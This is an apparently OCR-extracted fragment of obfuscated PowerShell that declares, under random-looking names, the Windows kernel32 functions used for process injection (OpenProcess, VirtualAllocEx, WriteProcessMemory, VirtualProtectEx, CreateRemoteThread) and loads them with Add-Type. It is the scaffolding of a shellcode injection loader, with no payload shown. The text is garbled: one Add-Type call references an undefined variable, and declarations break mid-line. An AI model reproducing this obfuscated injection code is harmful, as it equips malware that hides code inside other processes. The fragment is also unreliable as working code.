 $fkGRAuU = @"
[DllImport("kernel32.dll",SetLastError = true, EntryPoint = "VirtualAlloc")]
public static extern IntPtr lsJtHM(IntPtr Bol,UIntPtr HMPMFvJgstQY,UInt32 vgOWJORGpiclb,UInt32 hkGugwGTQZvvNc);
[DllImport("kernel32.dll",SetLastError = true,EntryPoint = "GetProcAddress")]
public static extern IntPtr prINVMFazIdTgzP(IntPtr ifSw,string Opk);
[DllImport("kernel32.dll",SetLastError = true,EntryPoint = "LoadLibraryA")]
public static extern IntPtr cok(string ShhhpoDbfFvDZTBd);
[DllImport("kernel32.dll",SetLastError = true,EntryPoint = "WriteProcessMemory")]
public static extern bool PMUN(IntPtr EhMgUrqJYdceipaZ,IntPtr LthHCIUQtMLN,IntPtr LvLCKqkzuwYKgDej,UIntPtr dtDXji,ref UIntPtr ARX);
[DllImport("kernel32.dll",SetLastError = true,EntryPoint = "VirtualFree")]
public static extern bool iKbJ(IntPtr lNkjlMFMubhC , UIntPtr ltfcZoW ,UInt32 vuxnsidbeopec);
[DllImport("kernel32.dll",SetLastError = true,EntryPoint = "GetCurrentProcess")]
public static extern IntPtr rGRyDaNP();
[DllImport("kernel32.dll",SetLastError = true,EntryPoint = "CloseHandle")]
public static extern bool KZOccbFuympiuvpM(IntPtr tdJ);
[DllImport("kernel32.dll", SetLastError=true,EntryPoint = "VirtualAllocEx")]
public static extern IntPtr uLYvBBDjnrxUs(IntPtr YISaEZzIgH, IntPtr wdNDKlxHOOcyOXuvTA, UIntPtr RnKrUzZlAIJLNHasMZ, UInt32
AtSlZBuhSjJtXBnHkQU, UInt32 kctWSdoMNiwQtOLg);
[DllImport("kernel32.dll", SetLastError=true,EntryPoint = "VirtualProtectEx")]
public static extern bool cfyQ( IntPtr tWvOvqaxwLtkneMdQ, IntPtr nFYnfHzu, UIntPtr wRUhabkiyYetUoFmJF, UInt32 OaIjwHBYvNYrXdTBi, ref
UInt32 iskayfIXdDoABrf);
[DllImport("kernel32.dll", SetLastError = true,EntryPoint = "OpenProcess")]
public static extern IntPtr dzsnkxsWJjxolKwLCW( UInt32 XQSq, bool sJMQACwvjxyEJedInpc,  UInt32 xZgzW );
[DllImport("kernel32.dll",EntryPoint = "CreateRemoteThread")]
public static extern IntPtr ZPbaRSaO(IntPtr POuTkPqPEQUqha, IntPtr kcNbhkTCfxJJLr, UInt32 BaLkqkCdf, IntPtr svLhXMTiJWSrbmWGHfh, IntPtr
bkIIDmnCEAh, UInt32 iPRCDsZ, IntPtr NPTyiihZKHgvVmUGJz);
"@
Add-Type -TypeDefinition $HSGYBYNWMvmUzCv -Language CSharp $AaauDVCQMlKUXx = Add-Type -MemberDefinition $fkGRAuU -Name 'AaauDVCQMlKUXx' -Namespace "
WINAPI" -PassThru